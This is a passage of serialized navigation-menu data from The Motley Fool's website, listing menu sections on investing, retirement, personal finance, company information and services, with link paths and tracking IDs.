Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L33\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L33\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"},{\"title\":\"Withdrawal Rules for 401(k) Plans\",\"link\":\"/retirement/plans/401k/withdrawal/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-withdrawal-rules-for-401k-plans\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L33\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L33\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L35\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L36\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to 